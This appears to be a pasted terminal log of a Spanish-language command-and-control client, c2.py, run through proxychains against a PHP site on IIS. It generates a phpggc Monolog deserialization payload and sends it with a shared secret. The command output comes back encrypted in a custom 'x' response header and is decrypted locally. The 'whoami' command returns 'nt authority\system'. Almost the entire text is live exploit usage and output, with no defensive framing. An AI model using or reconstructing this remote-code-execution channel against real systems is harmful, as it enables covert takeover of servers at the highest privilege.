 root@:~/webshel/phpggc# proxychains python3 c2.py -url http://.110/index.php -secret W3lc0m3
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[+] Cliente C2 con Monolog RCE iniciado
[+] Target: http://.110/index.php
[+] Secret: W3lc0m3
[+] Escribe 'exit' para salir
> whoami
[+] Generando payload con phpggc...
[+] Payload generado (460 bytes)
[+] Enviando payload al servidor...
[proxychains] Strict chain ... 127.0.0.1:1080 ... .110:80 ... OK
[DEBUG] Status Code: 200
[DEBUG] Todas las cabeceras recibidas:
Content-Type: text/html; charset=UTF-8
Server: Microsoft-IIS/10.0
X-Powered-By: PHP/8.4.5, ASP.NET
x: 77S93LRjddDIZeaD4dikYuY58X0IauRceEglirmPEIpluy12JJvv7tehr8a6+yra
Date: Thu, 16 Oct 2025 15:54:52 GMT
Content-Length: 0
[DEBUG] Body length: 0 bytes
[DEBUG] Cabecera X encontrada: 77S93LRjddDIZeaD4dikYuY58X0IauRceEglirmPEIpluy12JJvv7tehr8a6+yra
[DEBUG] Longitud cabecera X: 64 caracteres
[DEBUG] Intentando descifrar cabecera X...
[+] ¡Cabecera X descifrada correctamente!
[+] Output del comando (desde cabecera X):
nt authority\system